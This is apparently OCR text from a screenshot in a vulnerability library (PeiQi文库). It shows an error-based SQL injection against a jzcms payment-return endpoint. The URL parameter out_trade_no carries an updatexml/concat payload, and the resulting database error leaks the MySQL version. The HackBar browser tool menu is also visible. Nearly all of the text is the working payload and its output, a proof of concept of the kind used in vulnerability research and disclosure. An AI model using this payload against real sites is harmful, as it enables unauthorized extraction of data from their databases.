 错误信息提示：
数据库错误：XPATH syntax error: '~8.0.12~'SELECT * FROM jz_orders WHERE orderno = '1' and updatexml(1,concat(0x7e,(select version()),0x7e),1)-- ' LIMIT 1
Elements Sources Network Console Security Performance Memory Application EditThisCookie Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://jzcms171/mypay/alipay_return_pay?out_trade_no=1%27 and updatexml(1,concat(0x7e,(select version()),0x7e),1)--+
Enable POST ADD HEADER
PeiQi文库